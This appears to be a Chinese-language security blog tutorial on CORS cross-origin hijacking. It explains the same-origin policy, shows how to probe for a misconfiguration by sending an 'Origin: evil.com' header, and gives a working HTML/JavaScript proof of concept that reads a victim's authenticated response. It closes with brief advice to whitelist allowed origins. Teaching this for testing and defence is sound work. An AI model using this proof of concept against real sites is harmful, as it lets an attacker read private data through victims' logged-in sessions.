0x00 前言
上一篇文章说到了Jsonp跨域劫持,那么自然的CORS跨域劫持也要研究一波,其实cors和jsonp劫持我个人理解为都可以算是csrf的范畴,因为都需要使用受害者的身份信息。
0x01 同源策略
同源策略是互联网通信的基石,要求同协议同域名同端口的网站才能进行资源的获取和共享,正因为有了同源策略才可以防止恶意网站对正常网站的资源获取。
0x02 CORS
在有的地方需要进行跨域进行资源的获取(前后端分离的时候前后端的域名不一样),这时候就需要利用cors来进行资源的获取。
CORS也是h5官方支持的跨域获取资源手段之一,但是与Jsonp的动态生成script标签来实现跨域不同,CORS跨域是利用Origin头,说明本次请求的来源域是什么,然后根据相应包中的 Access-Control-Allow-Origin的内容来判断的
0x03 危害
CORS跨域资源劫持也是利用了用户的身份信息,构造poc之后利用链接来诱导受害者进行点击,受害者一点击我们的链接,我们就可以利用用户的身份信息来进行信息的获取。
0x04 如何发现

在请求包加上Origin:evil.com 如果返回的Access-Control-Allow-Origin含有evil.com那么就说明存在csrf

构造poc
<html>
<body onload="cors()">
</div>
<script>
function cors() {
var xhr = new XMLHttpRequest();
payload = '1=1';
xhr.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("demo").innerHTML = alert(this.responseText);
}
};
xhr.open("POST","https://xxxxxx", true);
xhr.withCredentials = true;
xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xhr.send(payload);
}
</script>
</body>
</html>


成功劫持
0x05 防御手段
cors本质是跨域资源共享,但是既然资源要跨域共享那么一定要对资源共享等域进行严格的白名单。